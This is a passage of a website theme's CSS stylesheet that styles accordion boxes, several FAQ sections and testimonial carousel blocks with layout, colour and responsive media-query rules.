  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.accordion-box.style-two .block .acc-content .content {
  padding: 22px 0px 0;
}
.accordion-box.style-three .block {
  background-color: var(--theme-color-light);
  border-radius: 10px;
  margin-bottom: 30px;
}
.accordion-box.style-three .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-three .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 30px;
  font-size: 20px;
  line-height: 30px;
}
.accordion-box.style-three .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.accordion-box.style-three .block .acc-btn.active {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border-radius: 10px 10px 0 0;
}
.accordion-box.style-three .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.accordion-box.style-three .block .acc-content .content {
  padding: 20px 30px 20px;
}
.accordion-box.style-four .block {
  background-color: var(--theme-color-light);
  border-bottom: 1px solid var(--theme-color-gray);
  margin-bottom: 0px;
}
.accordion-box.style-four .block .acc-btn {
  background-color: transparent;
  padding: 20px 0px;
  padding-right: 20px;
  letter-spacing: -0.8px;
}
.accordion-box.style-four .block .acc-btn .icon {
  right: 0px;
  top: 20px;
  height: 30px;
  line-height: 30px;
  width: auto;
  color: var(--theme-color1);
  background-color: transparent;
}
.accordion-box.style-four .block .acc-btn.active {
  color: var(--theme-color2);
  background-color: var(--theme-color-light);
  border-radius: 10px 10px 0 0;
}
.accordion-box.style-four .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.accordion-box.style-four .block .acc-btn.active .icon:before {
  content: "\f101";
}
.accordion-box.style-four .block .acc-content .content {
  padding: 0px 0px 20px;
}
.accordion-box.style-five .block {
  background: #FFFFFF;
  border: 1px solid #E3E3E3;
  border-radius: 5px;
  margin-bottom: 30px;
}
.accordion-box.style-five .block .acc-btn {
  padding: 20px 30px;
  padding-right: 50px;
  background: #ffffff;
  margin-bottom: 0;
}
.accordion-box.style-five .block .acc-btn .icon {
  right: 10px;
  top: 5px;
}
.accordion-box.style-five .block .acc-content .content {
  margin-top: -10px;
  padding: 0px 30px 20px;
}
.accordion-box.style-five .block.active-block {
  border-color: transparent;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.accordion-box.style-six .block {
  background: #FFFFFF;
  border-radius: 5px;
  margin-bottom: 20px;
}
.accordion-box.style-six .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-six .block .acc-btn {
  padding: 20px 30px;
  padding-right: 60px;
  background: #ffffff;
  margin-bottom: 0;
}
.accordion-box.style-six .block .acc-btn .icon {
  right: 10px;
  top: 5px;
  color: var(--theme-color1);
}
.accordion-box.style-six .block .acc-btn.active .icon::before {
  content: "\f102";
}
.accordion-box.style-six .block .acc-content .content {
  padding: 0px 30px 30px;
}
.accordion-box.style-six .block.active-block {
  border-color: transparent;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.accordion-box.style-seven .block {
  background: #FFFFFF;
  border-radius: 5px;
  margin-bottom: 20px;
}
.accordion-box.style-seven .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-seven .block .acc-btn {
  padding: 20px 30px;
  padding-right: 55px;
  background: transparent;
  margin-bottom: 0;
  -webkit-transition: none;
  transition: none;
}
.accordion-box.style-seven .block .acc-btn .icon {
  right: 10px;
  top: 5px;
  color: var(--theme-color1);
}
.accordion-box.style-seven .block .acc-btn.active {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.accordion-box.style-seven .block .acc-btn.active .icon::before {
  content: "\f102";
  color: var(--theme-color-light);
}
.accordion-box.style-seven .block .acc-content .content {
  padding: 0px 30px 30px;
}
.accordion-box.style-seven .block.active-block {
  background-color: var(--bg-theme-color1);
  border-color: transparent;
}
.accordion-box.style-seven .block.active-block .acc-content .content .text {
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Two
====================================================================

***/
.faqs-section-two {
  position: relative;
  z-index: 2;
}
.faqs-section-two .faq-column {
  z-index: 2;
}
.faqs-section-two .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-top: 80px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .faq-column .inner-column {
    margin-top: 0;
  }
}
@media (max-width: 767.98px) {
  .faqs-section-two .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section-two .faq-column .inner-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    margin-top: 50px;
  }
}
.faqs-section-two .image-column .inner-column {
  position: relative;
  margin-right: -220px;
  margin-left: -320px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .image-column .inner-column {
    margin-left: 0;
    margin-right: 0;
  }
}
.faqs-section-two .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-two .image-column .image img {
  width: 100%;
}
.faqs-section-two .info-box {
  position: absolute;
  left: 30px;
  bottom: 30px;
  height: 220px;
  width: 300px;
  background-color: var(--bg-theme-color1);
  padding: 20px 30px;
  border-radius: 10px;
}
@media only screen and (max-width: 1699px) {
  .faqs-section-two .info-box {
    left: 30%;
  }
}
@media (max-width: 1199.98px) {
  .faqs-section-two .info-box {
    display: none;
  }
}
.faqs-section-two .info-box .title {
  position: relative;
  color: var(--theme-color-light);
}
.faqs-section-two .info-box .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  margin-bottom: 12px;
}
.faqs-section-two .info-box .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.faqs-section-two .info-box .sub-title {
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Three
====================================================================

***/
.faqs-section-three {
  position: relative;
}
.faqs-section-three .faq-column {
  z-index: 2;
}
.faqs-section-three .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-top: 80px;
}
@media (max-width: 991.98px) {
  .faqs-section-three .faq-column .inner-column {
    padding: 50px 20px;
    margin-top: 0;
  }
}
.faqs-section-three .faq-column .inner-column .sec-title {
  margin-bottom: 50px;
}
.faqs-section-three .image-column .inner-column {
  position: relative;
  margin-right: -200px;
  margin-left: -320px;
}
@media (max-width: 991.98px) {
  .faqs-section-three .image-column .inner-column {
    margin: 0;
  }
}
.faqs-section-three .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-three .image-column .image img {
  width: 100%;
}

/*** 

====================================================================
	FAQ's Sectiom Four
====================================================================

***/
.faqs-section-four {
  position: relative;
  padding: 120px 0 70px;
}
.faqs-section-four .faq-column {
  margin-bottom: 50px;
  z-index: 2;
}
.faqs-section-four .faq-column .inner-column {
  position: relative;
  padding: 70px 60px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faqs-section-four .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section-four .faq-column .inner-column .sec-title {
  margin-bottom: 10px;
}
.faqs-section-four .image-column {
  margin-bottom: 50px;
}
.faqs-section-four .image-column .inner-column {
  position: relative;
  padding-top: 53px;
  margin-left: -55px;
}
@media (max-width: 1199.98px) {
  .faqs-section-four .image-column .inner-column {
    margin-left: 0;
  }
}
.faqs-section-four .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-four .image-column .image img {
  width: 100%;
}

/*** 

====================================================================
	FAQ's Sectiom five
====================================================================

***/
.faq-section-five {
  position: relative;
}
.faq-section-five:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}
.faq-section-five .outer-box {
  position: relative;
  padding: 120px 0 70px;
  border: 1px solid #E3E3E3;
  z-index: 3;
  background-color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .faq-section-five .outer-box {
    padding: 70px 0;
  }
}
@media (max-width: 991.98px) {
  .faq-section-five .outer-box {
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
  }
}
.faq-section-five .sec-title {
  margin-bottom: 40px;
}
.faq-section-five .image-column {
  margin-bottom: 50px;
}
.faq-section-five .image-column .inner-column {
  padding-left: 60px;
  margin-right: -50px;
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 1199.98px) {
  .faq-section-five .image-column .inner-column {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.faq-section-five .image-column .inner-column .image-box {
  margin-right: 17px;
  min-width: 260px;
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column .image-box {
    margin-right: 0;
    max-width: 100%;
  }
}
.faq-section-five .image-column .inner-column .image-box .image {
  margin-bottom: 21px;
}
.faq-section-five .image-column .inner-column .image-box .image img {
  border-radius: 10px 10px 92px 10px;
  width: 100%;
}
.faq-section-five .image-column .inner-column .image-box .image-2 img {
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column .image-box .image-2 {
    display: none;
  }
}
.faq-section-five .image-column .inner-column .exp-box {
  background: #333F4D;
  border-radius: 10px 77.5px 10px 10px;
  padding: 42px 10px 35px 110px;
  position: relative;
  border-right: 10px solid var(--theme-color1);
}
.faq-section-five .image-column .inner-column .exp-box .icon-box {
  position: absolute;
  left: 17px;
}
.faq-section-five .image-column .inner-column .exp-box .icon-box .icon {
  display: block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: rgba(48, 85, 82, 0.8);
  color: var(--theme-color-light);
  border-radius: 5px;
  font-size: 48px;
}
.faq-section-five .image-column .inner-column .exp-box .title {
  font-size: 27px;
  font-weight: 700;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.faq-section-five .image-column .inner-column .exp-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
  font-family: var(--title-font);
  margin-bottom: 0;
}
.faq-section-five .content-column {
  margin-bottom: 50px;
}
.faq-section-five .content-column .inner-column {
  padding-left: 60px;
  padding-right: 50px;
}
@media (max-width: 991.98px) {
  .faq-section-five .content-column .inner-column {
    padding: 0;
  }
}

/*** 

====================================================================
	FAQ's Sectiom Six
====================================================================

***/
.faqs-section-six {
  position: relative;
  z-index: 2;
}
.faqs-section-six .faq-column {
  z-index: 2;
}
.faqs-section-six .faq-column .inner-column {
  position: relative;
  padding: 60px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faqs-section-six .faq-column .inner-column {
    padding: 50px 20px;
  }
}
@media (max-width: 1199.98px) {
  .faqs-section-six .image-column {
    display: none;
  }
}
.faqs-section-six .image-column .inner-column {
  position: relative;
  padding: 0 80px 40px;
}
@media (max-width: 1199.98px) {
  .faqs-section-six .image-column .inner-column {
    padding: 0;
  }
}
.faqs-section-six .image-column .inner-column::before {
  position: absolute;
  left: 40px;
  bottom: 0;
  width: 222px;
  height: 240px;
  border-bottom: 240px solid var(--theme-color1);
  border-right: 222px solid transparent;
  content: "";
}
.faqs-section-six .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-six .image-column .image img {
  width: 100%;
}
.faqs-section-six .info-box {
  position: absolute;
  right: 45px;
  bottom: 0px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.faqs-section-six .info-box:before {
  position: absolute;
  left: 11px;
  right: 11px;
  top: 11px;
  bottom: 11px;
  border: 1px dashed var(--theme-color-light);
  border-radius: 50%;
  content: "";
}
@media (max-width: 1199.98px) {
  .faqs-section-six .info-box {
    display: none;
  }
}
.faqs-section-six .info-box .count {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.faqs-section-six .info-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Seven
====================================================================

***/
.faqs-section-seven {
  position: relative;
  z-index: 2;
}
.faqs-section-seven .outer-box {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.faqs-section-seven .faq-column {
  margin-bottom: 50px;
}
.faqs-section-seven .faq-column .inner-column {
  position: relative;
  padding: 0 60px;
}
@media (max-width: 767.98px) {
  .faqs-section-seven .faq-column .inner-column {
    padding: 0 20px;
  }
}
.faqs-section-seven .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .faqs-section-seven .image-column {
    display: none;
  }
}
.faqs-section-seven .image-column .inner-column {
  position: relative;
  padding: 140px 60px 0 0;
}
.faqs-section-seven .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-seven .image-column .image img {
  width: 100%;
}
.faqs-section-seven .info-box {
  position: absolute;
  right: 45px;
  bottom: 0px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.faqs-section-seven .info-box:before {
  position: absolute;
  left: 11px;
  right: 11px;
  top: 11px;
  bottom: 11px;
  border: 1px dashed var(--theme-color-light);
  border-radius: 50%;
  content: "";
}
@media (max-width: 1199.98px) {
  .faqs-section-seven .info-box {
    display: none;
  }
}
.faqs-section-seven .info-box .count {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.faqs-section-seven .info-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/
.testimonial-section {
  position: relative;
  padding: 120px 0 120px;
}
.testimonial-section:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/icons/dotted-map.png);
}
.testimonial-section .owl-carousel {
  padding-bottom: 50px;
}
.testimonial-section .owl-carousel .owl-nav {
  display: none;
}
.testimonial-section .owl-carousel .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.testimonial-section .owl-carousel .owl-dots .owl-dot {
  height: 10px;
  width: 70px;
  background-color: var(--theme-color-gray);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-section .owl-carousel .owl-dots .owl-dot {
    width: 30px;
  }
}
.testimonial-section .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--bg-theme-color1);
}

.testimonial-block {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block .inner-box {
  position: relative;
  padding: 60px 60px;
  background-color: var(--theme-color-light);
  border: 1px solid #E3E3E3;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .testimonial-block .inner-box {
    padding: 40px 30px;
    text-align: center;
  }
}
.testimonial-block .inner-box:hover {
  border: 1px solid var(--theme-color1);
}
.testimonial-block .info-box {
  position: relative;
  padding-right: 100px;
  z-index: 2;
}
@media (max-width: 575.98px) {
  .testimonial-block .info-box {
    padding-right: 0;
  }
}
.testimonial-block .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block .info-box .designation {
  display: block;
  margin-bottom: 8px;
}
.testimonial-block .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 30px;
}
.testimonial-block .info-box .rating i {
  margin-right: 4px;
}
.testimonial-block .info-box .quote-icon {
  position: absolute;
  right: 0px;
  top: 10px;
  height: 56px;
  width: 56px;
  border: 1px solid var(--theme-color2);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  border-radius: 50%;
  padding: 2px;
}
@media (max-width: 575.98px) {
  .testimonial-block .info-box .quote-icon {
    position: relative;
    display: inline-block;
    margin-bottom: 20px;
  }
}
.testimonial-block .info-box .quote-icon .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 50px;
  width: 50px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 24px;
  border-radius: 50%;
}
.testimonial-block .content-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 50px 50px 160px;
  min-height: 264px;
}
.testimonial-block .content-box .reason {
  display: block;
  font-size: 18px;
  font-weight: 700;
  color: var(--theme-color-dark);
  font-family: var(--title-font);
}
.testimonial-block .content-box .text {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 30px;
}

/*** 

====================================================================
	Testimonial Section Two
====================================================================

***/
.testimonial-section-two {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-two .owl-carousel {
  position: relative;
  z-index: 3;
}
.testimonial-section-two .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 767.98px) {
  .testimonial-section-two .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    margin-top: 20px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.testimonial-block-two {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-two .inner-box {
  position: relative;
  margin-top: 30px;
}
.testimonial-block-two .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
}
.testimonial-block-two .inner-box:hover .thumb img {
  -webkit-transform: scale(1.168);
          transform: scale(1.168);
}
.testimonial-block-two .content-box {
  position: relative;
  padding: 60px 30px 35px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  text-align: center;
}
.testimonial-block-two .content-box .icon {
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 60px;
  width: 60px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border: 2px solid #E3E3E3;
  font-size: 24px;
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-two .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 20px;
}
.testimonial-block-two .content-box .rating i {
  margin-right: 4px;
}
.testimonial-block-two .content-box .text {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-two .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
}
.testimonial-block-two .info-box .thumb {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
}
.testimonial-block-two .info-box .thumb img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-two .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block-two .info-box .designation {
  display: block;
  margin-bottom: 8px;
}

/*** 

====================================================================
	Testimonial Section Three
====================================================================

***/
.testimonial-section-three {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-three .owl-carousel {
  position: relative;
  z-index: 2;
}
.testimonial-section-three .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev {
  position: relative;
  color: var(--theme-color1);
  border-color: transparent;
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next span,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev span {
  position: relative;
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next::before,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next:hover,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev:hover {
  color: var(--theme-color-light);
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next:hover:before,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev:hover:before {
  opacity: 1;
}

.testimonial-block-three {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-three .inner-box {
  position: relative;
  padding: 38px 30px 30px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
.testimonial-block-three .info-box {
  position: relative;
  text-align: left;
  padding-left: 95px;
  z-index: 2;
  margin-bottom: 20px;
}
.testimonial-block-three .info-box .thumb {
  position: absolute;
  left: 0;
  top: 2px;
  height: 80px;
  width: 80px;
}
.testimonial-block-three .info-box .thumb img {
  border-radius: 10px;
}
.testimonial-block-three .info-box .name {
  margin-bottom: 0px;
}
.testimonial-block-three .info-box .designation {
  display: block;
  margin-bottom: 8px;
}
.testimonial-block-three .info-box .icon {
  position: absolute;
  top: -10px;
  right: -2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 21px;
  width: 21px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 10px;
  border-radius: 50%;
}
.testimonial-block-three .info-box .icon::after {
  position: absolute;
  left: -3px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  border: 1px solid var(--theme-color1);
  content: "";
  border-radius: 50%;
}
.testimonial-block-three .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 10px;
}
.testimonial-block-three .info-box .rating i {
  margin-right: 4px;
}

/*** 

====================================================================
	Testimonial Section Four
====================================================================

***/
.testimonial-section-four {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-four .sec-title {
  margin-bottom: 45px;
}
.testimonial-section-four .carousel-outer {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonial-section-four .carousel-outer .owl-item {
  padding: 0 15px;
}

.testimonial-block-four {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-four .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 85px 41px 38px;
  border-radius: 5px;
  border-bottom: 2px solid var(--theme-color1);
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
  margin-top: 45px;
}
.testimonial-block-four .inner-box:hover .image img {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-four .inner-box .image {
  margin-bottom: 20px;
  position: absolute;
  left: 40px;
  top: -45px;
  height: 110px;
  width: 110px;
  border: 5px solid var(--theme-color-light);
  border-radius: 50%;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.testimonial-block-four .inner-box .image img {
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-four .inner-box .rating {
  position: relative;
  color: #ffba25;
  font-size: 14px;
  letter-spacing: 0.2em;
  margin-bottom: 12px;
}
.testimonial-block-four .inner-box .info-box .name {
  font-weight: 500;
  color: #151718;
  margin-bottom: 3px;
}
.testimonial-block-four .inner-box .info-box .designation {
  color: var(--text-color);
  margin-bottom: 15px;
  display: inline-block;
}
.testimonial-block-four .inner-box .info-box .icon {
  font-size: 150px;
  color: #f3f4f5;
  position: absolute;
  top: 20px;
  right: 60px;
  line-height: 150px;
}
@media (max-width: 320px) {
  .testimonial-block-four .inner-box .info-box .icon {
    top: 10px;
    right: 20px;
  }
}
.testimonial-block-four .inner-box .text {
  color: var(--text-color);
  line-height: 32px;
}

/*** 

====================================================================
	Testimonial Section five
====================================================================

***/
.testimonial-section-five {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.testimonial-section-five.pull-up {
  padding-top: 265px;
  margin-top: -145px;
}
.testimonial-section-five .testimonial-column {
  margin-bottom: 50px;
}
.testimonial-section-five .testimonial-column .sec-title {
  margin-bottom: 30px;
}
.testimonial-section-five .testimonial-column .carousel-outer {
  margin: 0 -30px;
}
.testimonial-section-five .testimonial-column .carousel-outer .testimonial-block-five {
  padding: 30px 30px;
}
.testimonial-section-five .testimonial-column .carousel-outer .owl-dots {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.testimonial-section-five .image-column {
  margin-bottom: 50px;
}
.testimonial-section-five .image-column .image-box {
  text-align: center;
}
.testimonial-section-five .image-column .image-box .image {
  margin-bottom: 0;
}

.testimonial-block-five {
  margin-bottom: 30px;
}
.testimonial-block-five .inner-box {
  background: #FFFFFF;
  -webkit-box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  padding: 40px 40px 40px;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box {
    text-align: center;
  }
}
.testimonial-block-five .inner-box .text {
  margin-bottom: 16px;
}
.testimonial-block-five .inner-box .info-box {
  position: relative;
  padding-left: 80px;
  padding-top: 7px;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box {
    padding-left: 0;
  }
}
.testimonial-block-five .inner-box .info-box .image {
  position: absolute;
  left: 0;
  top: 0;
  height: 62px;
  width: 62px;
  border-radius: 50%;
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .image {
    position: relative;
    margin-bottom: 10px;
    display: inline-block;
  }
}
.testimonial-block-five .inner-box .info-box .rating {
  font-size: 14px;
  line-height: 14px;
  margin-bottom: 10px;
}
.testimonial-block-five .inner-box .info-box .rating i {
  color: #FFDF00;
}
.testimonial-block-five .inner-box .info-box .name-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .name-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.testimonial-block-five .inner-box .info-box .name-box .name {
  margin-bottom: 0;
  margin-right: 10px;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .name-box .name {
    margin-right: 0;
  }
}

/*** 

====================================================================
	Testimonial Section six
====================================================================

***/
.testimonial-section-six {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-six .sec-title {
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .testimonial-section-six .sec-title {
    padding-right: 0;
  }
}
.testimonial-section-six .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 767.98px) {
  .testimonial-section-six .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.testimonial-block-six {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-six .inner-box {
  position: relative;
}
.testimonial-block-six .inner-box:hover .info-box .thumb {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-six .content-box {
  position: relative;
  padding: 52px 40px 40px;
  background-color: var(--theme-color-gray);
  border-radius: 10px 10px 0 0;
}
.testimonial-block-six .content-box .icon {
  position: absolute;
  top: 40px;
  right: 40px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 40px;
}
.testimonial-block-six .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 22px;
}
.testimonial-block-six .content-box .rating i {
  margin-right: 4px;
